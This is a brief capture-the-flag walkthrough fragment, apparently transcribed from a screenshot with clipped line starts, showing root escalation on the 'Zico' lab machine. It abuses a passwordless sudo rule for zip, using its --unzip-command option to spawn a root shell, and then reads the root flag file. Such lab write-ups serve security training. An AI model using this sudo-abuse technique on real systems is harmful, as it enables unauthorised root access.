 env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
ser zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
ico@zico:~$ sudo zip /tmp/test.zip /home/zico/wordpress -T --unzip-command="sh -c /bin/bash"
adding: home/zico/wordpress/ (stored 0%)
oot@zico:~# id
id=0(root) gid=0(root) groups=0(root)
oot@zico:~# cd /root
oot@zico:/root# ls
lag.txt
oot@zico:/root# cat flag.txt
ROOOOT!
You did it! Congratz!
Hope you enjoyed!
oot@zico:/root#
تكناوي
technawi.net